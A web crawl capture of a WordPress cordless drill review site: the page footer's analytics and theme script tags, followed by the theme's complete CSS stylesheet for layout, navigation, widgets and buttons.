  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-71817558-1', 'auto');
  ga('send', 'pageview');

</script><script type='text/javascript' src='https://justcordlessdrillreviews.com/wp-content/themes/spartanpress/lib/assets/js/jquery.flexslider-min.js?ver=1.1'></script>
<script type='text/javascript' src='https://justcordlessdrillreviews.com/wp-content/themes/spartanpress/lib/assets/js/jquery.widgets.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://justcordlessdrillreviews.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://justcordlessdrillreviews.com/wp-content/themes/spartanpress/lib/assets/js/spartan.js?ver=1.1'></script>
<script type='text/javascript' src='https://justcordlessdrillreviews.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://justcordlessdrillreviews.com/wp-content/plugins/elf-links/js/jquery.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://justcordlessdrillreviews.com/wp-content/plugins/elf-links/js/script.js?ver=5.4.18'></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://justcordlessdrillreviews.com/wp-content/themes/spartanpress/style.css?ver=1.1
body_size: 6196
content:
/**
    Theme Name: 
    Theme URI: 
    Description: 
    Version: 1.1
    Author: 
    Author URI: 
	
    Template: genesis
    Template Version: 2.1.2
	
    Tags: color, one-column, two-columns, three-columns, left-sidebar, right-sidebar, responsive-layout, custom-menu, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
    License: GPL-2.0+
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body{margin:0}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
a{background:0 0}
a:active,a:hover{outline:0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:700}
dfn{font-style:italic}
h1{font-size:2em;margin:.67em 0}
mark{background:#ff0;color:#333}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:1em 40px}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}
pre{overflow:auto}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input{line-height:normal}
input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}
input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0}
textarea{overflow:auto}
optgroup{font-weight:700}
table{border-collapse:collapse;border-spacing:0}
td,th{padding:0}
*,input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.home-before:before,.entry-before:before,.author-box:before,.clearfix:before,.entry:before,.entry-content:before,.footer-widgets:before,.nav-primary:before,.nav-secondary:before,.pagination:before,.site-container:before,.site-footer:before,.site-header:before,.site-inner:before,.wrap:before,#inner:before,#wrap:before,#nav:before,#footer:before,#header:before,#subnav:before,.navigation:before{content:" ";display:table}
.home-before:after,.entry-before:after,.author-box:after,.clearfix:after,.entry:after,.entry-content:after,.footer-widgets:after,.nav-primary:after,.nav-secondary:after,.pagination:after,.site-container:after,.site-footer:after,.site-header:after,.site-inner:after,#inner:after,.wrap:after,#wrap:after,#nav:after,#footer:after,#header:after,#subnav:after,.navigation:after{clear:both;content:" ";display:table}
body{background-color:#ddd;color:#666;font-family:Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;line-height:1.625;margin:0}
a,button,input:focus,input[type="button"],input[type="reset"],input[type="submit"],textarea:focus,.button,.gallery img{-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}
::-moz-selection{background-color:#333;color:#fff}
::selection{background-color:#333;color:#fff}
a{color:#e5554e;text-decoration:none}
a:hover{color:#333}
p{margin:0 0 15px;padding:0}
ol,ul{margin:0;padding:0}
li{list-style-type:none}
b,strong{font-weight:700}
blockquote,cite,em,i{font-style:italic}
blockquote{margin:40px}
blockquote::before{content:"\201C";display:block;font-size:30px;height:0;left:-20px;position:relative;top:-10px}
hr{background:#ddd;clear:both;float:none;width:100%;height:1px;margin:0 0 1.4em;border:none}
h1,h2,h3,h4,h5,h6{color:#333;font-family:Arial,Helvetica,sans-serif;font-weight:400;line-height:1.2;margin:0 0 10px}
h1{font-size:30px}
h2{font-size:28px}
h3{font-size:24px}
h4{font-size:20px}
h5{font-size:18px}
h6{font-size:16px}
embed,iframe,img,object,video,.wp-caption{max-width:100%}
img{height:auto}
.featured-content img,.gallery img{width:auto}
.gallery{overflow:hidden}
.gallery-item{float:left;margin:0 0 28px;text-align:center}
.gallery-columns-2 .gallery-item{width:50%}
.gallery-columns-3 .gallery-item{width:33%}
.gallery-columns-4 .gallery-item{width:25%}
.gallery-columns-5 .gallery-item{width:20%}
.gallery-columns-6 .gallery-item{width:16.6666%}
.gallery-columns-7 .gallery-item{width:14.2857%}
.gallery-columns-8 .gallery-item{width:12.5%}
.gallery-columns-9 .gallery-item{width:11.1111%}
.gallery img{border:1px solid #ddd;height:auto;padding:4px}
.gallery img:hover{border:1px solid #999}
input,select,textarea{background-color:#fff;border:1px solid #ddd;color:#333;font-size:13px;font-weight:400;padding:5px;width:100%}
input:focus,textarea:focus{border:1px solid #999;outline:none}
input[type="checkbox"],input[type="image"],input[type="radio"]{width:auto}
::-moz-placeholder{color:#333;font-weight:300;opacity:1}
::-webkit-input-placeholder{color:#333;font-weight:300}
button,input[type="button"],input[type="reset"],input[type="submit"],.button{background-color:#333;border:none;color:#fff;cursor:pointer;font-weight:400;padding:8px 10px;width:auto}
.footer-widgets button,.footer-widgets input[type="button"],.footer-widgets input[type="reset"],.footer-widgets input[type="submit"],.footer-widgets .button{background-color:#e5554e;color:#fff}
button:hover,input:hover[type="button"],input:hover[type="reset"],input:hover[type="submit"],.button:hover{background-color:#e5554e;color:#fff}
.entry-content .button:hover{color:#fff}
.footer-widgets button:hover,.footer-widgets input:hover[type="button"],.footer-widgets input:hover[type="reset"],.footer-widgets input:hover[type="submit"],.footer-widgets .button:hover{background-color:#fff;color:#333}
.button{display:inline-block}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button{display:none}
.table_of_contents.fl{background-color:#f7f7f7;border:1px solid #ddd;float:right;margin:0 0 20px 20px;padding:15px; width: 350px;}
tbody{border-bottom:1px solid #ddd}
td,th{text-align:left}
td{border-top:1px solid #ddd;padding:6px 0}
th{font-weight:400}
.site-container,#wrap{background-color:#fff;border:1px solid #ccc;margin:15px auto;position:relative;width:1140px}
.site-inner,.wrap,#inner{margin:0 auto;max-width:1200px}
.site-inner, #inner{clear:both;padding:15px}
.content-sidebar-sidebar .content-sidebar-wrap,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{width:980px}
.content-sidebar-sidebar .content-sidebar-wrap{float:left}
.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{float:right}
.content,#content{float:right;width:730px}
.content-sidebar .content,.content-sidebar-sidebar .content,.sidebar-content-sidebar .content,.content-sidebar #content,.content-sidebar-sidebar #content,.sidebar-content-sidebar #content{float:left}
.content-sidebar-sidebar .content,.sidebar-content-sidebar .content,.sidebar-sidebar-content .content,.content-sidebar-sidebar #content,.sidebar-content-sidebar #content,.sidebar-sidebar-content #content{width:580px}
.full-width-content .content,.full-width-content #content{width:100%}
.sidebar-primary,#sidebar{float:right;width:360px}
.sidebar-content .sidebar-primary,.sidebar-sidebar-content .sidebar-primary,.sidebar-content #sidebar,.sidebar-sidebar-content #sidebar{float:left}
.sidebar-secondary{float:left;width:180px}
.content-sidebar-sidebar .sidebar-secondary{float:right}
.five-sixths,.four-sixths,.one-fourth,.one-half,.one-sixth,.one-third,.three-fourths,.three-sixths,.two-fourths,.two-sixths,.two-thirds{float:left;margin-left:2.5641025641026%}
.one-half,.three-sixths,.two-fourths{width:48.717948717949%}
.one-third,.two-sixths{width:31.623931623932%}
.four-sixths,.two-thirds{width:65.811965811966%}
.one-fourth{width:23.076923076923%}
.three-fourths{width:74.358974358974%}
.one-sixth{width:14.529914529915%}
.five-sixths{width:82.905982905983%}
.first{clear:both;margin-left:0}
.avatar{float:left}
.alignleft .avatar,.author-box .avatar{margin-right:24px}
.alignright .avatar{margin-left:24px}
.comment .avatar{margin:0 10px 10px 0}
.breadcrumb{border-bottom:1px solid #f1f1f1;font-size:12px;margin-bottom:20px;padding-bottom:5px}
.archive-description,.author-box{border:1px dotted #ccc;margin-bottom:20px;padding:20px}
.author-box-title{font-size:16px;margin-bottom:4px}
.archive-description p:last-child,.author-box p:last-child{margin-bottom:0}
.search-form{overflow:hidden}
.site-header .search-form,#header .search-form{float:right;margin-top:12px}
.entry-content .search-form,.site-header .search-form,#header .search-form{width:50%}
.widget_search input[type="search"]{width:auto}
.genesis-nav-menu .search input[type="submit"],.widget_search input[type="submit"]{background-color:#c00;font-size:13px;margin-left:5px;padding:6px 24px;text-transform:none}
.archive-title{font-size:20px}
.entry-title{font-size:24px}
.entry-title a,.sidebar .widget-title a{color:#333}
.entry-title a:hover{color:#e5554e}
.widget-title{font-size:18px;margin-bottom:20px}
a.aligncenter img{display:block;margin:0 auto}
a.alignnone{display:inline-block}
.alignleft{float:left;text-align:left}
.alignright{float:right;text-align:right}
a.alignleft,a.alignnone,a.alignright{max-width:100%}
img.centered,.aligncenter{display:block;margin:0 auto 24px}
img.alignnone,.alignnone{margin-bottom:12px}
a.alignleft,img.alignleft,.wp-caption.alignleft{margin:0 24px 24px 0}
a.alignright,img.alignright,.wp-caption.alignright{margin:0 0 24px 24px}
.wp-caption-text{font-size:14px;font-weight:700;text-align:center}
.entry-content p.wp-caption-text{margin-bottom:0}
.adleft,.adnone,.adright,.adcenter{margin-bottom:10px}
.adright{float:right;margin-right:20px;text-align:right}
.adleft{float:left;margin-right:20px;text-align:left}
.adcenter{text-align:center}
.widget{word-wrap:break-word}
.widget ol > li{list-style-position:inside;list-style-type:decimal;padding-left:20px;text-indent:-20px}
.widget li li{border:none;margin:0 0 0 30px;padding:0}
.widget_calendar table{width:100%}
.widget_calendar td,.widget_calendar th{text-align:center}
.featured-content .entry{border-bottom:2px solid #f5f5f5;margin-bottom:20px;padding:0 0 24px}
.footer-widgets .entry{border-bottom:1px dotted #666}
.featured-content .entry-title{font-size:20px}
.widget.flexslider{margin-bottom:40px}
.slide{position:relative}
.widget.flexslider{margin-bottom:40px}
.slide-wrap{display:inline}
.slide-content{background-color:rgba(255,255,255,0.95);margin:15px;padding:15px;position:absolute;display:inline-block;right:0;top:0;width:30%}
.slide-content h3{font-size:18px;font-weight:700}
.slide-content p{margin-bottom:0}
.flexslider .flex-control-nav li{padding:0}
.flexslider .flex-control-paging li a{width:30px;height:4px;border-radius:0}
.flexslider .flex-direction-nav a::before{font-size:20px}
.flexslider .flex-direction-nav a{height:20px}
#tabs{background-color:#eee;border:1px solid #ddd;display:block;float:left;height:auto;margin-bottom:15px;padding:5px;width:100%}
.inside{background-color:#fff;border:1px solid #ddd;margin:0;padding:5px}
ul.spTabs{display:inline-block;padding:0;width:100%}
ul.spTabs li{background:#fff none repeat scroll 0 0;border:1px solid #ddd;color:#000;cursor:pointer;display:inline;float:left;font-size:13px;margin:0 1px 0 0;padding:0}
ul.spTabs li a{color:#000;display:block;float:left;padding:4px 12px}
ul.spTabs li a.selected,ul.spTabs li a:hover{background-color:#c00;color:#fff;text-decoration:none;color:#fff}
#tagcloud{padding:10px}
#sub img{float:right;margin:0 0 8px 8px}
.inside li{border-bottom:1px solid #eee;padding:8px}
.inside li img.avatar,.inside li img.thumbnail{border:1px solid #ddd;padding:3px;background-color:#fff;float:left;margin:0 8px 0 0}
.post-meta{color:#999;font-size:12px}
.enews-widget,.enews-widget .widget-title{color:#fff}
.sidebar .widget.enews-widget{background-color:#333}
.enews-widget input,.enews-widget input:focus{border:1px solid #333}
.enews-widget input{font-size:16px;margin-bottom:16px}
.enews-widget input[type="submit"]{background-color:#e5554e;color:#fff;margin:0;width:100%}
.enews-widget input:hover[type="submit"]{background-color:#fff;color:#333}
.enews form + p{margin-top:24px}
#wpstats{display:none}
.genesis_responsive_slider{display:block}
.genesis_responsive_slider #genesis-responsive-slider{padding:0;margin:0;border:0 none}
.genesis_responsive_slider .flexslider{border-radius:0;margin:15px 15px 0;padding:0;width:100%}
.site-upper{display:inline-block;left:0;position:absolute;right:0;top:0}
.site-header,#header{background-color:#fff;margin:0 15px;min-height:100px}
.site-header .wrap,#header .wrap{padding:10px 0}
.title-area,#title-area{float:left;padding:10px 0;width:360px}
.header-full-width .title-area,.header-full-width #title-area{width:100%}
.site-title,#title{font-size:32px;font-weight:400;line-height:1.2}
.site-title a,.site-title a:hover,#title a,#title a:hover{color:#333}
.header-image .site-title > a,.header-image #title > a{background:url(/wp-content/uploads/2015/12/cordless-drill-reviews-1.jpg

) no-repeat left;float:left;min-height:200px;width:100%}
.site-description,#description{font-size:16px;font-weight:300;line-height:1.5}
.site-description,.site-title,#title,#description{margin-bottom:0}
.header-image .site-description,.header-image .site-title,.header-image #title,.header-image #description{display:block;text-indent:-9999px}
.site-header .widget-area,#header .widget-area{float:right;text-align:right;width:550px}
.genesis-nav-menu{clear:both;line-height:1;width:100%}
.genesis-nav-menu .menu-item{display:inline-block;text-align:left}
.genesis-nav-menu a{color:#333;display:block;padding:10px 15px}
.genesis-nav-menu a:hover,.genesis-nav-menu .current-menu-item > a,.genesis-nav-menu .sub-menu .current-menu-item > a:hover{color:#e5554e}
.genesis-nav-menu .sub-menu{border-top:3px solid #c00;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:200px;z-index:99}
.genesis-nav-menu .sub-menu a{background-color:#fff;border:1px solid #eee;border-top:none;padding:10px 15px;position:relative;width:200px;z-index:100}
.genesis-nav-menu .sub-menu .sub-menu{margin:-55px 0 0 199px}
.genesis-nav-menu .menu-item:hover{position:static}
.genesis-nav-menu .menu-item:hover > .sub-menu{left:auto;opacity:1}
.genesis-nav-menu > .first > a{padding-left:0}
.genesis-nav-menu > .last > a{padding-right:0}
.genesis-nav-menu > .right{color:#fff;float:right;list-style-type:none;padding:30px 0}
.genesis-nav-menu > .right > a{display:inline;padding:0}
.genesis-nav-menu > .rss > a{margin-left:48px}
.genesis-nav-menu > .search{padding:10px 0 0}
.site-header .sub-menu,#header .sub-menu{border-top:1px solid #eee}
.site-header .sub-menu .sub-menu,#header .sub-menu .sub-menu{margin-top:-56px}
.site-header .genesis-nav-menu li li,#header .genesis-nav-menu li li{margin-left:0}
.nav-primary,#nav{background-color:#fff;border-bottom:1px solid #ddd;border-top:1px solid #ddd;margin:15px 15px 0;padding:2px 0}
.nav-primary .genesis-nav-menu a,#nav .genesis-nav-menu a{color:#c00;font-size:11px;font-weight:700;line-height:30px;padding:0 15px;text-transform:uppercase}
.nav-primary .genesis-nav-menu .sub-menu a,#nav .genesis-nav-menu .sub-menu a{color:#333}
.nav-primary .genesis-nav-menu a:hover,.nav-primary .genesis-nav-menu .current-menu-item > a,.nav-primary .genesis-nav-menu .sub-menu .current-menu-item > a:hover,#nav .genesis-nav-menu a:hover,#nav .genesis-nav-menu .current-menu-item > a,#nav .genesis-nav-menu .sub-menu .current-menu-item > a:hover{background-color:#c00;color:#fff}
.nav-secondary,#subnav{background-color:#fff;border-bottom:3px solid #c00;border-top:1px solid #ddd;font-size:13px;margin:0 15px}
.nav-secondary .genesis-nav-menu a,#subnav .genesis-nav-menu a{border-right:1px solid #ddd}
.home-top-left{float:left;width:730px;margin:15px 0 0 15px}
.home-top-right{float:right;width:360px;margin:15px 15px 0 0}
.home-before,.entry-before{margin:0 0 15px}
.home-after,.entry-after{margin:15px 0 0}
.genesis-grid{border:1px solid #ddd;float:left;width:48.8%}
.genesis-grid-odd{margin-right:2.4%}
.genesis-grid .entry-header,.genesis-grid .entry-content{padding:10px 10px 0}
.genesis-grid .entry-content{padding-top:0}
.entry{margin-bottom:20px}
.content .entry,#content .entry{background-color:#fff}
.entry-content ol,.entry-content ul{margin-bottom:28px;margin-left:40px}
.entry-content ol > li{list-style-type:decimal}
.entry-content ul > li{list-style-type:disc}
.entry-content ol ol,.entry-content ul ul{margin-bottom:0}
.entry-content code{background-color:#333;color:#ddd}
p.entry-meta,p.post-meta{font-size:12px;margin-bottom:0}
.entry-header .entry-meta,.entry-header .post-meta{margin-bottom:24px}
.entry-footer .entry-meta,.entry-footer .post-meta{background-color:#f5f5f5;border:1px solid #ddd;color:#666;font-size:12px;line-height:15px;margin-top:10px;padding:8px;text-align:right}
.home .entry-footer .entry-meta,.home .entry-footer .post-meta{border:0 none;border-top:1px solid #ddd}
.entry-categories,.entry-tags{border-top:1px solid #ddd;display:block;margin-top:8px;padding-top:6px}
.home .entry-categories,.home .entry-tags{border:0 none;margin-top:0;padding-top:0}
.entry-comments-link::before{content:"\2014";margin:0 6px 0 2px}
.entry-rating{font-size:13px;margin:15px 0}
.entry-header .entry-rating{margin:0 0 10px}
.entry-rating .star{background:rgba(0,0,0,0) url(images/sprite.png) repeat scroll 0 -2085px;display:inline-block;height:14px;vertical-align:middle;width:74px;margin-top:0}
.entry-rating .star.s1:after,.entry-rating .star.s15:after,.entry-rating .star.s2:after,.entry-rating .star.s25:after,.entry-rating .star.s3:after,.entry-rating .star.s35:after,.entry-rating .star.s4:after,.entry-rating .star.s45:after,.entry-rating .star.s5:after{background:rgba(0,0,0,0) url(images/sprite.png) repeat scroll 0 -2100px;content:"";display:inline-block;height:14px;vertical-align:top}
.entry-rating .star.s1::after{width:15px}
.entry-rating .star.s15::after{width:21px}
.entry-rating .star.s2::after{width:30px}
.entry-rating .star.s25::after{width:35px}
.entry-rating .star.s3::after{width:44px}
.entry-rating .star.s35::after{width:50px}
.entry-rating .star.s4::after{width:54px}
.entry-rating .star.s45::after{width:64px}
.entry-rating .star.s5{background-position:0 -2100px!important}
.pagination,.navigation{clear:both;margin:40px 0 0}
.adjacent-entry-pagination{margin-bottom:0}
.archive-pagination li,.navigation li{display:inline}
.archive-pagination li a,.navigation li a{background-color:#eee;border-radius:2px;color:#666;cursor:pointer;display:inline-block;font-size:12px;line-height:20px;padding:3px 9px 2px}
.archive-pagination li a:hover,.archive-pagination .active a,.navigation li a:hover,.navigation .active a{background-color:#c00;color:#fff}
.comment-respond,.entry-comments,.entry-pings{background-color:#fff;margin-bottom:40px}
.entry-comments{border-top:1px solid #ddd;font-size:12px;margin-top:40px;padding-top:15px}
.comment-header{display:inline-block;width:100%}
li.comment{border:1px solid #ddd}
.comment-content{clear:both}
.comment-list li{margin-top:15px;padding:15px}
.comment-list li li{background-color:#f5f5f5}
.comment-meta,.comment-edit-link{float:left;font-size:12px;margin-bottom:0}
.comment-edit-link{font-size:10px;margin-left:5px}
.comment-respond input[type="email"],.comment-respond input[type="text"],.comment-respond input[type="url"]{width:50%}
.comment-respond label{display:block;margin-right:12px}
.entry-comments .comment-author{margin-bottom:0}
.comment-content p{margin-bottom:10px}
.entry-pings .reply{display:none}
.form-allowed-tags{background-color:#f5f5f5;font-size:16px;padding:24px}
.sidebar{font-size:14px}
.sidebar .widgettitle,.footer-widgets .widget-title{background-color:#c00;color:#fff;font-size:16px;font-weight:500;line-height:18px;margin-bottom:20px;padding:10px}
.sidebar li{border-bottom:1px solid #eee;margin:0;padding:5px 5px 3px}
.sidebar p:last-child,.sidebar ul > li:last-child{margin-bottom:0}
.sidebar .widget{background-color:#fff;margin-bottom:30px}
.footer-widgets{background-color:#f8f8f8;border:1px solid #f1f1f1;clear:both;margin:0 15px 15px;padding:15px}
.footer-widgets a{color:#999}
.footer-widgets a.button,.footer-widgets a:hover{color:#000}
.footer-widgets li{border-bottom:1px dotted #ddd;margin-bottom:5px;padding-bottom:5px}
.footer-widgets .widget{margin-bottom:20px}
.footer-widgets p:last-child{margin-bottom:0}
.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{width:345px}
.footer-widgets-1,.footer-widgets-2{float:left;margin-right:20px}
.footer-widgets-3{float:right}
.site-footer,#footer{background-color:#f7f7f7;border:1px solid #ddd;color:#666;font-size:12px;line-height:35px;margin:0 15px 15px;padding:0 15px;text-align:center}
.site-footer p,#footer p{margin-bottom:0}
.dropcap{float:left;font-size:80px;padding-right:7px;line-height:72px}
.table_of_contents.fl{background-color:#f7f7f7;border:1px solid #ddd;float:right;margin:0 0 20px 20px;padding:15px}
.table_of_contents.fl h4{margin-bottom:15px}
.table_of_contents.fl ol{margin-bottom:0;margin-left:30px}
.table_of_contents.fl ol li{margin-bottom:5px}
ul.sp_list{list-style-type:none;margin:20px auto;padding:0 0 0 60px}
ul.sp_list li{line-height:30px;list-style:outside none none;margin-bottom:8px}
ul.orange-tick-list li:before,ul.green-tick-3-list li:before,ul.green-tick-2-list li:before,ul.green-tick-1-list li:before,ul.green-plus-2-list li:before,ul.green-plus-list li:before,ul.red-tick-list li:before,ul.red-arrow-list li:before,ul.black-tick-list li:before,ul.black-arrow-list li:before,ul.green-tick-2-list li:before{background-image:url(images/sprite-sc.png);background-color:rgba(0,0,0,0);background-repeat:no-repeat;background-attachment:scroll;content:"";display:inline-block;float:left;height:30px;margin-left:-40px;width:30px}
ul.orange-tick-list li:before{background-position:-31px 0}
ul.green-tick-3-list li:before{background-position:0 0}
ul.green-tick-2-list li:before{background-position:-218px 5px}
ul.green-tick-1-list li:before{background-position:-124px 4px}
ul.green-plus-2-list li:before{background-position:-252px 8px}
ul.green-plus-list li::before{background-position:-94px 5px}
ul.red-tick-list li::before{background-position:-280px 4px}
ul.red-arrow-list li:before{background-position:-186px 5px}
ul.black-tick-list li::before{background-position:-156px 5px}
ul.black-arrow-list li::before{background-position:-63px 4px}
.slicknav_menu{display:none}
.fullbox{background-color:#f1f8f8;border:1px dashed #e1e9e9;padding:20px;text-align:center;width:100%}
.site-container .dataTables_wrapper,#wrap .dataTables_wrapper{display:block;overflow-x: auto;}

@media only screen and (max-width: 1100px) {
.site-container,#wrap{width: 960px}
.content, #content, .site-header .widget-area,#header .widget-area {width: 600px}
.content-sidebar-sidebar .content-sidebar-wrap,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{width:740px}
.sidebar-content-sidebar .content,.sidebar-sidebar-content .content,.content-sidebar-sidebar .content,.sidebar-content-sidebar #content,.sidebar-sidebar-content #content,.content-sidebar-sidebar #content{width:400px}
.footer-widgets-1,.footer-widgets-2,.footer-widgets-3,.sidebar-primary,#sidebar,.title-area,#title-area{width:300px}
.footer-widgets-1{margin-right:30px}
}
@media only screen and (max-width: 960px) {
.site-container, #wrap{width: 800px}
/* .site-inner,.wrap{max-width:800px} */
.content,.content-sidebar-sidebar .content,.content-sidebar-sidebar .content-sidebar-wrap,.footer-widgets-1,.footer-widgets-2,.footer-widgets-3,.sidebar-content-sidebar .content,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-primary,#sidebar,.sidebar-secondary,.sidebar-sidebar-content .content,.sidebar-sidebar-content .content-sidebar-wrap,.site-header .widget-area,.title-area,#content,.content-sidebar-sidebar #content,.sidebar-content-sidebar #content,.sidebar-sidebar-content #content,#header .widget-area{width:100%}
.site-header .wrap,#header .wrap{padding:20px 5%}
.header-image .title-area,.header-image #title-area{background-position:center top}
.genesis-nav-menu li,.site-header ul.genesis-nav-menu,.site-header .search-form,#header ul.genesis-nav-menu,#header .search-form{float:none}
.genesis-nav-menu,.site-description,.site-header .title-area,.site-header .search-form,.site-title,#header #title-area,#header .search-form,.site-header #title-area,#title,#description{text-align:center}
.genesis-nav-menu a,.genesis-nav-menu > .first > a,.genesis-nav-menu > .last > a{padding:20px 16px}
.site-header .search-form,#header .search-form{margin:16px auto}
.genesis-nav-menu li.right{display:none}
.footer-widgets-1{margin-right:0}
}
@media only screen and (max-width: 800px) {
body{background-color:#fff;font-size:16px}
.site-container, #wrap{width:auto}
.site-inner .wrap, .#inner .wrap{padding:0}
.site-inner .archive-description, #inner .archive-description{padding:15px}
.home-top{margin:15px}
.home-top-left,.home-top-right{margin:0;width:100%}
.menu-primary,.menu-secondary{display:none}
.slicknav_menu{display:block}
.nav-primary .wrap,.nav-secondary .wrap,#nav .wrap,#subnav .wrap{padding:0}
.nav-primary .slicknav_menu,.nav-secondary .slicknav_menu,#nav .slicknav_menu,#subnav .slicknav_menu{background-color:#222;padding:0;text-align:center}
.nav-primary .slicknav_menu .slicknav_btn,.nav-secondary .slicknav_menu .slicknav_btn,#nav .slicknav_menu .slicknav_btn,#subnav .slicknav_menu .slicknav_btn{border-radius:0;display:inline-block;float:none;margin:0;padding:10px}
.nav-primary .slicknav_menu .slicknav_menutxt,.nav-secondary .slicknav_menu .slicknav_menutxt,#nav .slicknav_menu .slicknav_menutxt,#subnav .slicknav_menu .slicknav_menutxt{font-size:16px;font-weight:400}
.slicknav_menu .slicknav_nav ul{margin:0}
.slicknav_nav .genesis-nav-menu li{display:block;text-align:center}
.slicknav_nav .genesis-nav-menu li a{border-radius:0}
.slicknav_nav .genesis-nav-menu li a:hover{border-radius:0}
.genesis-nav-menu .slicknav_item.slicknav_row{border-right:0 none}
.header-image .title-area,.header-image .site-title > a,.header-image #title-area,.header-image #title > a{background-position:center center}
.site-inner,.wrap,#inner{padding-left:5%;padding-right:5%}
.archive-description,.author-box,.comment-respond,.entry,.entry-comments,.entry-pings,.sidebar .widget,.site-header,#header{padding:0}
.archive-pagination li a,.navigation li a{margin-bottom:4px}
.five-sixths,.four-sixths,.one-fourth,.one-half,.one-sixth,.one-third,.three-fourths,.three-sixths,.two-fourths,.two-sixths,.two-thirds,.genesis-grid{margin:0;width:100%}
.site-header .search-form,#header .search-form{width:100%}
.genesis-grid{margin-bottom:20px}
.sidebar .widget.enews-widget{padding:40px}body.header-image #title > a {    background-image: url('https://justcordlessdrillreviews.com/wp-content/uploads/2015/12/justcordlessdrillreviews_mob.png') !important;	height: auto!important;}
}
@media only screen and (max-width: 500px) {
.site-container, #wrap{border:none;}
.header-image .site-title > a,.header-image #title > a{background-size: contain !important;height: auto;width: 100% !important;}
.slide-content{display:none}
}

/* Content Boxes
------------------------------------------------------------ */
 
.content-box-blue,
.content-box-gray,
.content-box-green,
.content-box-purple,
.content-box-red,
.content-box-yellow {
    margin: 0 0 25px;
    overflow: hidden;
    padding: 20px;
}
 
.content-box-blue {
   
    border: 6px solid #34495E;
}
 
.content-box-gray {
    background-color: #e2e2e2;
    border: 1px solid #bdbdbd;
}
 
.content-box-green {
    background-color: #d9edc2;
    border: 1px solid #b2ce96;
}
 
.content-box-purple {
    background-color: #e2e2f9;
    border: 1px solid #bebde9;
}
 
.content-box-red {
    background-color: #f9dbdb;
    border: 1px solid #e9b3b3;
}
 
.content-box-yellow {
    background-color: #fef5c4;
    border: 1px solid #fadf98;
}
/* Color Buttons
------------------------------------------------------------ */
 
.button-blue,
.button-gray,
.button-green,
.button-purple,
.button-red,
.button-yellow {
    color: #fff;
    padding: 5px 10px;
}
 
.button-blue:hover,
.button-gray:hover,
.button-green:hover,
.button-purple:hover,
.button-red:hover,
.button-yellow:hover {
    text-decoration: none;
}
 
.content-box-blue {
    background-color: #d8ecf7;
    border: 1px solid #afcde3;
}
 
.button-blue:hover {
    background-color: #83a2be;
    border: 1px solid #83a2be;
}
 
.button-gray {
    background-color: #bdbdbd;
    border: 1px solid #bdbdbd;
}
 
.button-gray:hover {
    background-color: #919191;
    border: 1px solid #919191;
}
 
.button-green {
    background-color: #b2ce96;
    border: 1px solid #b2ce96;
}
 
.button-green:hover {
    background-color: #86a36e;
    border: 1px solid #86a36e;
}
 
.button-purple {
    background-color: #bebde9;
    border: 1px solid #bebde9;
}
 
.button-purple:hover {
    background-color: #9291c7;
    border: 1px solid #9291c7;
}
 
.button-red {
    background-color: #e9b3b3;
    border: 1px solid #e9b3b3;
}
 
.button-red:hover {
    background-color: #c78787;
    border: 1px solid #c78787;
}
 
.button-yellow {
    background-color: #fadf98;
    border: 1px solid #fadf98;
}
 
